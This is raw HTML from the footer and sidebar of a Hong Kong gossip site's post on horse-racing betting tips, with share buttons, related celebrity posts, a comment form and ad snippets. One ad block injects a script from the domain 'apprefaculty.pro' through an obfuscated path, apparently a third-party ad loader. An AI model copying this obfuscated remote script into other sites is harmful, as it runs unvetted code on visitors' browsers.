                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab/">賽馬數據師</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e8%25b3%25bd%25e9%25a6%25ac%25e6%2595%25b8%25e6%2593%259a%25e5%25b8%25ab%25e3%2580%258d%25e6%25bd%2598%25e9%25a0%2593%25e5%2591%25a2%25e5%2585%25a9%25e5%258c%25b9%25e9%25a6%25ac%25e4%25bd%25a0%25e8%25a6%2581%25e5%2590%25bc%25e5%25af%25a6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E8%B3%BD%E9%A6%AC%E6%95%B8%E6%93%9A%E5%B8%AB%E3%80%8D%E6%BD%98%E9%A0%93%E5%91%A2%E5%85%A9%E5%8C%B9%E9%A6%AC%E4%BD%A0%E8%A6%81%E5%90%BC%E5%AF%A6%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e8%25b3%25bd%25e9%25a6%25ac%25e6%2595%25b8%25e6%2593%259a%25e5%25b8%25ab%25e3%2580%258d%25e6%25bd%2598%25e9%25a0%2593%25e5%2591%25a2%25e5%2585%25a9%25e5%258c%25b9%25e9%25a6%25ac%25e4%25bd%25a0%25e8%25a6%2581%25e5%2590%25bc%25e5%25af%25a6%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg&description=%E3%80%8C%E8%B3%BD%E9%A6%AC%E6%95%B8%E6%93%9A%E5%B8%AB%E3%80%8D%E6%BD%98%E9%A0%93%E5%91%A2%E5%85%A9%E5%8C%B9%E9%A6%AC%E4%BD%A0%E8%A6%81%E5%90%BC%E5%AF%A6%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E3%80%8C%E8%B3%BD%E9%A6%AC%E6%95%B8%E6%93%9A%E5%B8%AB%E3%80%8D%E6%BD%98%E9%A0%93%E5%91%A2%E5%85%A9%E5%8C%B9%E9%A6%AC%E4%BD%A0%E8%A6%81%E5%90%BC%E5%AF%A6%21%21%21 %0A%0A https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9-lucky-choice%e3%80%8d16-2-2022-%e8%b0%b7%e8%8d%899%e5%a0%b4%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b%e5%85%bc%e5%88%9d%e5%87%ba%e9%a6%ac%e4%bb%8b%e7%b4%b9/">「攞彩 Lucky Choice」16/2/2022 谷草9場夜賽心水推介兼初出馬介紹</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e6%be%b3%e9%96%80%e7%b4%a2%e5%a6%b9%e8%98%87%e9%9c%96%e5%a4%a7show%e9%9b%aa%e7%99%bd%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96/">澳門索妹蘇霖大SHOW雪白長腿(多圖)</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-02-16T18:52:43+08:00"><meta itemprop="dateModified" content="2022-02-16T18:52:43+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e3%80%8c%e8%b3%bd%e9%a6%ac%e6%95%b8%e6%93%9a%e5%b8%ab%e3%80%8d%e6%bd%98%e9%a0%93%e5%91%a2%e5%85%a9%e5%8c%b9%e9%a6%ac%e4%bd%a0%e8%a6%81%e5%90%bc%e5%af%a6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="「賽馬數據師」潘頓呢兩匹馬你要吼實!!!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/02/news_2018082901521_001-e1645008655546.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="733"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_6de = new tdBlock();
block_tdi_5_6de.id = "tdi_5_6de";
block_tdi_5_6de.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_6de","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4630,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_6de","tdc_css_class_style":"tdi_5_6de_rand_style"}';
block_tdi_5_6de.td_column_number = "3";
block_tdi_5_6de.block_type = "td_block_related_posts";
block_tdi_5_6de.post_count = "3";
block_tdi_5_6de.found_posts = "1655";
block_tdi_5_6de.header_color = "";
block_tdi_5_6de.ajax_pagination_infinite_stop = "";
block_tdi_5_6de.max_num_pages = "552";
tdBlocksArray.push(block_tdi_5_6de);
</script><div class="td_block_wrap td_block_related_posts tdi_5_6de td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_6de" ><h4 class="td-related-title"><a id="tdi_6_29f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_6de" href="#">相關文章</a><a id="tdi_7_669" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_6de" href="#">相同作者</a></h4><div id=tdi_5_6de class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_6de" data-td_block_id="tdi_5_6de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_6de" data-td_block_id="tdi_5_6de"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%80%8C%E8%B3%BD%E9%A6%AC%E6%95%B8%E6%93%9A%E5%B8%AB%E3%80%8D%E6%BD%98%E9%A0%93%E5%91%A2%E5%85%A9%E5%8C%B9%E9%A6%AC%E4%BD%A0%E8%A6%81%E5%90%BC%E5%AF%A6/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='4630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="662c70fafa" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_655 td_block_template_1"  data-td-block-uid="tdi_8_655" ><script type="rocketlazyloadscript">var block_tdi_8_655 = new tdBlock();
block_tdi_8_655.id = "tdi_8_655";
block_tdi_8_655.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_655","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_655","tdc_css_class_style":"tdi_8_655_rand_style"}';
block_tdi_8_655.td_column_number = "1";
block_tdi_8_655.block_type = "td_block_9";
block_tdi_8_655.post_count = "3";
block_tdi_8_655.found_posts = "1761";
block_tdi_8_655.header_color = "#";
block_tdi_8_655.ajax_pagination_infinite_stop = "";
block_tdi_8_655.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_655);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_655 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e5%a5%b3%e7%a5%9e%e6%9e%97%e8%a5%84%e7%ab%9f%e7%99%bb%e9%8c%84%e6%97%a5%e6%9c%ac%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%91%a2%e5%a0%b4%e7%9b%b8%e7%9c%9f%e4%bf%82%e5%86%87/" rel="bookmark" title="台灣女神林襄竟登錄日本(多圖)  網友:呢場相真係冇得輸!!!">台灣女神林襄竟登錄日本(多圖)  網友:呢場相真係冇得輸!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-17T01:07:51+08:00" >2023-05-17</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%a4%a7%e9%a6%ac%e7%b4%a2%e5%a5%b3%e6%9d%8e%e5%85%83%e7%8e%b2%e6%80%a7%e6%84%9f%e8%b8%a2%e8%b6%b3%e7%90%83%e5%a4%9a%e5%9c%96/" rel="bookmark" title="大馬索女李元玲性感踢足球(多圖)">大馬索女李元玲性感踢足球(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-15T14:34:34+08:00" >2022-03-15</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/jumbo-tsang%e6%9b%be%e6%b7%91%e9%9b%85%e7%a9%bf%e6%80%a7%e6%84%9f%e7%91%9c%e4%bc%bd%e6%9c%8d%e5%a4%a7%e6%9b%acs%e8%ba%ab%e6%9d%90%e6%9c%89%e5%9c%96%e6%9c%89%e7%89%87/" rel="bookmark" title="jumbo tsang曾淑雅穿性感瑜伽服做瑜伽大曬S身材(有圖有片)">jumbo tsang曾淑雅穿性感瑜伽服做瑜伽大曬S身材(有圖有片)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T16:07:59+08:00" >2022-06-21</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_227 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_c2f td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_a33 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_a33" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_f66 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#d4b7bbbaa0b5b7a094bcbfb3b2b5b6b8b1fab7bbb9"><span class="__cf_email__" data-cfemail="bbd8d4d5cfdad8cffbd3d0dcdddad9d7de95d8d4d6">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
